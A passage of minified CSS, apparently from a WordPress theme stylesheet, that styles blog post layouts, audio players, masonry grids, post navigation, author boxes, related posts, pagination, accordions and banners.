Web",serif;font-weight:400;font-style:italic}.eltdf-blog-holder article .eltdf-post-excerpt-holder .eltdf-btn:not(.eltdf-btn-custom-hover-color):hover{color:#fff!important}.eltdf-blog-holder article .eltdf-post-excerpt{position:relative;display:block;margin:0}.eltdf-blog-holder article .eltdf-post-excerpt:after{content:'...'}.eltdf-blog-holder article .eltdf-blog-list-button{display:inline;vertical-align:top;line-height:inherit;font-weight:400}.eltdf-blog-holder article .eltdf-blog-list-button .eltdf-btn-text{display:inline;vertical-align:top}.eltdf-blog-holder article .eltdf-more-link-container{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:19px 0 0}.eltdf-blog-holder article .eltdf-post-info>div{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 13px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;letter-spacing:.5px;text-transform:uppercase;color:#b4b4b4}.eltdf-blog-holder article .eltdf-post-info>div:after{position:absolute;top:0;right:4px;content:'/'}.eltdf-blog-holder article .eltdf-post-info>div:last-child{padding:0}.eltdf-blog-holder article .eltdf-post-info>div:last-child:after{display:none}.eltdf-blog-holder article .eltdf-post-info>div.eltdf-post-info-author .eltdf-post-info-author-text{margin:0 3px 0 0}.eltdf-blog-holder article .eltdf-post-info>div.eltdf-blog-like .eltdf-like i{margin:0 5px 0 0}.eltdf-blog-holder article .eltdf-post-info>div a{color:inherit;line-height:inherit;font-size:inherit;font-weight:inherit}.eltdf-blog-holder article .eltdf-post-info>div a:hover{color:#dfb947}.eltdf-blog-holder article.format-link,.eltdf-blog-holder article.format-quote{margin:0 0 77px}.eltdf-blog-holder article.format-link .eltdf-link-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%;background-color:#fafafa}.eltdf-blog-holder article.format-link .eltdf-link-content .eltdf-link-text{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:58px 115px 67px;text-align:center}.eltdf-blog-holder article.format-link .eltdf-link-content .eltdf-link-text .eltdf-post-title{margin:0}.eltdf-blog-holder article.format-link .eltdf-link-content .eltdf-link-text .eltdf-link-url{position:relative;display:block;margin:3px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;letter-spacing:.5px;text-transform:uppercase;color:#8c8c8c;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out;word-wrap:break-word}.eltdf-blog-holder article.format-link .eltdf-link-content .eltdf-link-text:hover .eltdf-link-url{color:#dfb947}.eltdf-blog-holder article.format-quote .eltdf-quote-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%;background-color:#fafafa}.eltdf-blog-holder article.format-quote .eltdf-quote-content a h6{font-size:14px;font-family:"Open Sans",sans-serif;font-weight:300;color:#808285;line-height:24px}.eltdf-blog-holder article.format-quote .eltdf-quote-content .eltdf-quote-text{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:67px 115px 67px;text-align:center}.eltdf-blog-holder article.format-quote .eltdf-quote-content .eltdf-quote-text .eltdf-post-title{text-transform:inherit;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-blog-holder article.format-quote .eltdf-quote-content .eltdf-quote-text .eltdf-quote-author{position:relative;display:inline-block;margin:23px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;color:#373737;text-transform:uppercase;letter-spacing:.5px}.eltdf-blog-holder article.format-quote .eltdf-quote-content .eltdf-quote-text:hover .eltdf-post-title{color:#dfb947}.eltdf-blog-holder article.format-gallery .eltdf-post-image{width:100%}.eltdf-blog-holder article.format-gallery .owl-carousel .owl-item{z-index:2}.eltdf-blog-holder article.format-gallery .owl-carousel .owl-item.active{z-index:3}.eltdf-blog-holder article.format-gallery .eltdf-owl-slider .owl-nav .owl-prev{left:3%}.eltdf-blog-holder article.format-gallery .eltdf-owl-slider .owl-nav .owl-next{right:3%}.eltdf-blog-holder article.format-audio .eltdf-post-image .eltdf-blog-audio-holder{position:absolute;bottom:0;left:0;width:100%;display:inline-block;vertical-align:middle}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder{margin:0}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-embed,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-embed body{background:0 0}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container{background-color:#373737}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls{height:38px!important}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls{padding:0 10px 0 4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button{width:39px}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button{width:30px}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button{height:38px}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button button{position:relative;height:100%;background:0 0;background-position:center;background-repeat:no-repeat;margin:0;border:0;outline:0}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-play button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-play button{width:39px;background-image:url(img/audio/play.png)}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-pause button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-pause button{width:39px;background-image:url(img/audio/pause.png)}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-stop button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-stop button{width:39px;background-image:url(img/audio/stop.png)}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-mute button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-mute button{width:30px;background-image:url(img/audio/sound.png)}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-unmute button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-unmute button{width:30px;background-image:url(img/audio/mute.png)}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time{height:100%;padding:0;font-family:inherit;font-size:13px;color:#fff;line-height:36px}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail{height:100%;padding:0;font-family:inherit}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total{height:5px;margin:15px 14px;background:0 0;background-color:#fff}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current{height:5px;background-color:#dfb947}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float{top:-14px;border:0;color:#fff}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float .mejs-time-float-corner{border-top-color:#373737}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-loaded{background:0 0}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider{height:38px}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total{height:5px;top:15px;background:0 0}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background-color:#fff}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background-color:#dfb947}.eltdf-blog-holder.eltdf-blog-type-masonry{transition:none!important;overflow:visible!important;opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-blog-holder.eltdf-blog-type-masonry article{position:relative;display:inline-block;vertical-align:top;margin:0 0 50px;z-index:100;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-link-content{background-color:#373737}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-link-content .eltdf-link-text{padding:16px 30px 18px;text-align:left}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-link-content .eltdf-link-text .eltdf-post-title{color:#fff}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-link-content .eltdf-link-text .eltdf-link-url{font-size:14px;color:#dfb947}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-link-content .eltdf-link-text:hover .eltdf-link-url{color:#fff}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-quote .eltdf-quote-content{background-color:#dfb947}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-quote .eltdf-quote-content .eltdf-quote-text{padding:54px 30px 53px}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-quote .eltdf-quote-content .eltdf-quote-text .eltdf-post-title{color:#fff;line-height:1.8em}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-quote .eltdf-quote-content .eltdf-quote-text .eltdf-quote-author{margin:13px 0 0;color:#fff}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-image a .eltdf-bli-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:background .35s cubic-bezier(.53,.01,.18,1);-moz-transition:background .35s cubic-bezier(.53,.01,.18,1);transition:background .35s cubic-bezier(.53,.01,.18,1)}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-image a:hover .eltdf-bli-overlay{background:rgba(54,54,54,.1)}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-text{padding:35px 40px 36px;background-color:#fff}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-title{margin:6px 0 0}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-info-holder{margin:0}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-info-holder .eltdf-post-info>div{font-size:12px;color:#dfb947}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-info-holder .eltdf-post-info>div a:hover{color:#373737}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-excerpt-holder{margin:14px 0 11px}.eltdf-blog-holder.eltdf-blog-type-masonry #infscr-loading{position:absolute;bottom:-35px;left:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-blog-holder.eltdf-blog-single{margin:0 0 56px}.eltdf-blog-holder.eltdf-blog-single article{margin:0}.eltdf-blog-holder.eltdf-blog-single article .eltdf-post-title{margin:0 0 5px}.eltdf-blog-holder.eltdf-blog-single article .eltdf-post-text{padding:45px 0 18px}.page-template-blog-masonry-full-width .eltdf-full-width-inner{padding:0 7.2%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-load-more-button-holder,.eltdf-load-more-ajax-pagination{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:30px 0 60px;text-align:center}.eltdf-post-info-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;clear:both;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-post-info-holder .eltdf-post-info{margin:0;padding:0;text-align:left}.eltdf-blog-type-masonry .eltdf-post-info-holder{margin:43px 0 0}.eltdf-blog-single .eltdf-post-info-holder{margin:0;padding:0 0 12px}.eltdf-blog-single .eltdf-post-info-holder .eltdf-post-info{float:left;padding:0}.eltdf-single-tags-holder{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-single .eltdf-single-tags-holder{padding:0 0 28px}.eltdf-single-tags-holder .eltdf-tags{display:inline-block;vertical-align:middle}.eltdf-single-tags-holder .eltdf-tags a{display:inline-block;vertical-align:top;margin:0 0 0 3px;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;letter-spacing:.5px;text-transform:uppercase;color:#b4b4b4}.eltdf-single-tags-holder .eltdf-tags a:hover{color:#dfb947}.eltdf-single-tags-holder .eltdf-tags a:first-child{margin-left:0}.eltdf-single-tags-holder.eltdf-list-tags .eltdf-tags{margin:0 0 41px}.eltdf-social-share-tags-holder{margin:31px 0 14px}.eltdf-social-share-tags-holder .eltdf-blog-single-share{float:right;padding:0 0 24px}.eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder .eltdf-social-title{margin:0 6px 0 0;font-family:"Titillium Web",serif;font-weight:400;letter-spacing:.5px;font-size:13px;color:#b4b4b4;text-transform:uppercase}.eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder.eltdf-list li{margin:0 0 3px 15px}.eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder.eltdf-list li:first-child{margin:0 0 3px 0}.eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder.eltdf-list li a{font-size:11px;color:#373737}.eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder.eltdf-list li a:hover{color:#dfb947}.eltdf-author-description{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;background-color:#363636;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-author-description .eltdf-author-description-inner{padding:41px 0 39px;min-height:78px;clear:both}.eltdf-author-description .eltdf-author-description-content{position:relative;padding:0 130px}.eltdf-author-description .eltdf-author-description-image{width:78px;margin:0 auto}.eltdf-author-description .eltdf-author-description-image img{display:block;border-radius:5em}.eltdf-author-description .eltdf-author-description-text-holder{position:relative;padding:4px 0}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-name{margin:0}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-name a{color:#fff;font-size:13px;letter-spacing:.5px;text-transform:uppercase}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-name a:hover{color:#dfb947}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-email{margin:0}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-text{position:relative;display:inline-block;width:100%;vertical-align:middle;font-family:"Titillium Web",serif;font-weight:400;font-size:18px;color:#b4b4b4}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-text>p{margin:17px 0 16px}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-social-icons{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-social-icons a{position:relative;display:inline-block;vertical-align:middle;padding:0;margin:0 15px 0 0;font-size:12px;color:#b4b4b4}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-social-icons a:last-child{margin:0}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-social-icons a:hover{color:#dfb947}.eltdf-related-posts-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-related-posts-holder .eltdf-related-posts-holder-inner{padding:46px 0 26px}.eltdf-related-posts-holder .eltdf-related-posts-title{margin:0 0 40px}.eltdf-related-posts-holder .eltdf-related-posts-title>*{margin:0}.eltdf-related-posts-holder .eltdf-related-posts-inner{margin:0 -10px}.eltdf-related-posts-holder .eltdf-related-post{position:relative;display:inline-block;float:left;width:25%;margin:0 0 20px;padding:0 13px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-related-posts-holder .eltdf-related-post .eltdf-related-post-image{overflow:hidden;position:relative}.eltdf-related-posts-holder .eltdf-related-post .eltdf-related-post-image a:after{position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.2);content:'';opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.eltdf-related-posts-holder .eltdf-related-post:hover .eltdf-related-post-image a:after{opacity:1}.eltdf-related-posts-holder .eltdf-related-post img{display:block}.eltdf-related-posts-holder .eltdf-related-post h4{margin:21px 0 4px}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 13px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;color:inherit;font-weight:400;letter-spacing:.5px;text-transform:uppercase;color:#b4b4b4}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div:after{position:absolute;top:0;right:4px;content:'/'}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div:last-child{padding:0}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div:last-child:after{display:none}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div.eltdf-post-info-author .eltdf-post-info-author-text{margin:0 3px 0 0}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div a{color:inherit;line-height:inherit;font-size:inherit;font-weight:inherit}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div a:hover{color:#dfb947}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info a{color:#2d2d2d}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info a:hover{color:#dfb947}.eltdf-column1 .eltdf-related-posts-holder .eltdf-related-post,.eltdf-column2 .eltdf-related-posts-holder .eltdf-related-post{width:33.3333%}.eltdf-blog-single-navigation{position:relative;display:table;width:100%;vertical-align:middle;padding:0;clear:both;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-single-navigation .eltdf-blog-single-navigation-inner{padding:78px 0 30px}.eltdf-blog-single-navigation .eltdf-blog-single-prev{color:#2d2d2d}.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-label{margin:0 0 0 10px}.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-label:after,.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-label:before{content:'';position:absolute;left:-10px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-label:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-blog-single-navigation .eltdf-blog-single-prev:hover .eltdf-blog-single-nav-label:before{-webkit-transform:translate(-9px,-13px) rotate(-40deg);-moz-transform:translate(-9px,-13px) rotate(-40deg);transform:translate(-9px,-13px) rotate(-40deg)}.eltdf-blog-single-navigation .eltdf-blog-single-prev:hover .eltdf-blog-single-nav-label:after{-webkit-transform:translate(0,3px) rotate(40deg);-moz-transform:translate(0,3px) rotate(40deg);transform:translate(0,3px) rotate(40deg)}.eltdf-blog-single-navigation .eltdf-blog-single-next{color:#2d2d2d}.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-label{margin:0 10px 0 0}.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-label:after,.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-label:before{content:'';position:absolute;right:-7px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-label:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-blog-single-navigation .eltdf-blog-single-next:hover .eltdf-blog-single-nav-label:before{-webkit-transform:translate(0,13px) rotate(40deg);-moz-transform:translate(0,13px) rotate(40deg);transform:translate(0,13px) rotate(40deg)}.eltdf-blog-single-navigation .eltdf-blog-single-next:hover .eltdf-blog-single-nav-label:after{-webkit-transform:translate(0,0) rotate(-40deg);-moz-transform:translate(0,0) rotate(-40deg);transform:translate(0,0) rotate(-40deg)}.eltdf-blog-single-navigation .eltdf-blog-single-nav-label{font-family:"Titillium Web",serif;font-weight:400;text-transform:uppercase;font-size:13px;color:#808285;letter-spacing:.5px;position:relative}.eltdf-blog-single-navigation .eltdf-blog-single-prev{float:left}.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-label,.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-mark{float:left}.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-mark{margin:0 14px 0 0}.eltdf-blog-single-navigation .eltdf-blog-single-next{float:right}.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-label,.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-mark{float:right}.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-mark{margin:0 0 0 14px}.eltdf-single-links-pages{clear:both;margin:20px 0 5px}.eltdf-single-links-pages .eltdf-single-links-pages-inner>a,.eltdf-single-links-pages .eltdf-single-links-pages-inner>span{position:relative;display:inline-block;vertical-align:middle;margin:0 15px 5px 0;font-size:14px;font-weight:700;color:#373737}.eltdf-single-links-pages .eltdf-single-links-pages-inner>a:hover,.eltdf-single-links-pages .eltdf-single-links-pages-inner>span:hover{color:#dfb947}.eltdf-blog-holder .eltdf-pagination .eltdf-pagination-icon{display:none}.eltdf-blog-holder .eltdf-pagination-prev a:hover{color:#2d2d2d}.eltdf-blog-holder .eltdf-pagination-prev span{position:relative;margin:0 0 0 10px}.eltdf-blog-holder .eltdf-pagination-prev span:after,.eltdf-blog-holder .eltdf-pagination-prev span:before{content:'';position:absolute;left:-10px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-blog-holder .eltdf-pagination-prev span:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-blog-holder .eltdf-pagination-prev:hover span:before{-webkit-transform:translate(-9px,-13px) rotate(-40deg);-moz-transform:translate(-9px,-13px) rotate(-40deg);transform:translate(-9px,-13px) rotate(-40deg)}.eltdf-blog-holder .eltdf-pagination-prev:hover span:after{-webkit-transform:translate(0,3px) rotate(40deg);-moz-transform:translate(0,3px) rotate(40deg);transform:translate(0,3px) rotate(40deg)}.eltdf-blog-holder .eltdf-pagination-next a:hover{color:#2d2d2d}.eltdf-blog-holder .eltdf-pagination-next span{position:relative;margin:0 10px 0 0}.eltdf-blog-holder .eltdf-pagination-next span:after,.eltdf-blog-holder .eltdf-pagination-next span:before{content:'';position:absolute;right:-7px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-blog-holder .eltdf-pagination-next span:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-blog-holder .eltdf-pagination-next:hover span:before{-webkit-transform:translate(0,13px) rotate(40deg);-moz-transform:translate(0,13px) rotate(40deg);transform:translate(0,13px) rotate(40deg)}.eltdf-blog-holder .eltdf-pagination-next:hover span:after{-webkit-transform:translate(0,0) rotate(-40deg);-moz-transform:translate(0,0) rotate(-40deg);transform:translate(0,0) rotate(-40deg)}.eltdf-accordion-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-accordion-holder .eltdf-title-holder{position:relative;display:block;color:#373737;text-transform:uppercase;line-height:26px;font-weight:400;letter-spacing:1px;cursor:pointer;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);-webkit-transition:color .2s ease-out,background-color .2s ease-out;-moz-transition:color .2s ease-out,background-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out}.eltdf-accordion-holder .eltdf-title-holder .eltdf-tab-title{display:block;line-height:inherit;letter-spacing:1px;text-transform:uppercase;color:#373737;font-weight:400}.eltdf-accordion-holder .eltdf-title-holder .eltdf-accordion-mark{position:absolute;top:50%;left:9px;width:20px;height:18px;font-weight:400;margin:-1px 0 0;font-size:18px;line-height:18px;text-align:center;color:#373737;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-accordion-holder .eltdf-title-holder .eltdf-accordion-mark span{position:absolute;display:block;width:100%;height:100%;font-size:inherit;line-height:inherit;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.eltdf-accordion-holder .eltdf-title-holder .eltdf-accordion-mark span:before{display:block;line-height:inherit}.eltdf-accordion-holder .eltdf-title-holder .eltdf-accordion-mark span.eltdf_icon_minus{opacity:0}.eltdf-accordion-holder .eltdf-title-holder .eltdf-accordion-mark span.eltdf_icon_plus{opacity:1}.eltdf-accordion-holder .eltdf-title-holder.ui-state-active .eltdf-accordion-mark,.eltdf-accordion-holder .eltdf-title-holder.ui-state-hover .eltdf-accordion-mark{color:#fff}.eltdf-accordion-holder .eltdf-title-holder.ui-state-active .eltdf-accordion-mark span.eltdf_icon_minus,.eltdf-accordion-holder .eltdf-title-holder.ui-state-hover .eltdf-accordion-mark span.eltdf_icon_minus{opacity:1}.eltdf-accordion-holder .eltdf-title-holder.ui-state-active .eltdf-accordion-mark span.eltdf_icon_plus,.eltdf-accordion-holder .eltdf-title-holder.ui-state-hover .eltdf-accordion-mark span.eltdf_icon_plus{opacity:0}.eltdf-accordion-holder .eltdf-accordion-content{margin:0}.eltdf-accordion-holder .eltdf-accordion-content p{margin:0}.eltdf-accordion-holder.eltdf-ac-boxed.eltdf-white-skin .eltdf-title-holder{background-color:#fff}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder{margin:15px 0 0;padding:11px 0 11px 40px;background-color:#ebebeb}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder:first-child{margin:0}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder .eltdf-accordion-mark{left:10px}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-active,.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-hover{color:#fff;background-color:#373737}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-active .eltdf-tab-title,.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-hover .eltdf-tab-title{color:#fff}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-accordion-content{padding:21px 0 6px}.eltdf-accordion-holder.eltdf-ac-simple{border-bottom:1px solid #ebebeb}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-title-holder{padding:15px 0 15px 37px;border-top:1px solid #ebebeb}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-title-holder.ui-state-active,.eltdf-accordion-holder.eltdf-ac-simple .eltdf-title-holder.ui-state-hover{background-color:#ebebeb}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-title-holder.ui-state-active .eltdf-accordion-mark,.eltdf-accordion-holder.eltdf-ac-simple .eltdf-title-holder.ui-state-hover .eltdf-accordion-mark{color:#373737}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-accordion-content{border-top:1px solid transparent}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-accordion-content.ui-accordion-content-active{border-color:#ebebeb}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-accordion-content{padding:21px 0 16px}.eltdf-banner-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden;backface-visibility:hidden}.eltdf-banner-holder .eltdf-banner-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-banner-holder .eltdf-banner-image img{display:block;-webkit-transition:all 